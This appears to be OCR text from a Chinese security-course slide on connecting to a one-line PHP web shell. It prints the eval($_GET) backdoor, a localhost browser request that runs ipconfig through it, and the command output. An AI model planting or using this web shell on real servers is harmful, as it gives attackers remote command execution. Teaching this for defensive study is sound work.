 一句话木马连接
YUCEDU
于晨国际I
YUCEDU EDUCATION
1、浏览器连接
木马文件：
1.php
1 <?php eval($_GET['pass']); ?>
➢ 执行命令 ipconfig
127.0.0.1/1.php?pass=system("ipconfig");
1
2 Windows IP 配置
3
4
5 以太网适配器 以太网:
6
7 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
8 连接特定的 DNS 后缀 . . . . . . . :
9
10 无线局域网适配器 本地连接* 1:
11
12 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
13 连接特定的 DNS 后缀 . . . . . . . :
14
15 无线局域网适配器 本地连接* 10:
16
17 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
18 连接特定的 DNS 后缀 . . . . . . . :
19
20 以太网适配器 VMware Network Adapter VMnet1:
21
22 连接特定的 DNS 后缀 . . . . . . . :